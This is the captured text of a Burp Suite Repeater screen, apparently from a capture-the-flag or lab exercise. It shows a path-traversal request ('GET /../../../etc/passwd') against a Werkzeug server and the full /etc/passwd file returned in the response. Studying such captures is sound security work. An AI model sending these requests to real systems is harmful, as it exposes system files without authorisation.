 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://13.215.248.36:30677 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /../../../etc/passwd HTTP/1.1
2 Host: 13.215.248.36:30677
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Thu, 12 Oct 2023 15:21:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1241
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
30 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
31 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
32 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
33 guest:x:405:100:guest:/dev/null:/sbin/nologin
34 nobody:x:65534:65534:nobody:/:/sbin/nologin
35 cookiehanhoan:x:1000:1000:Linux User,,,:/home/cookiehanhoan:/bin/ash
36
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done 1,416 bytes | 37 millis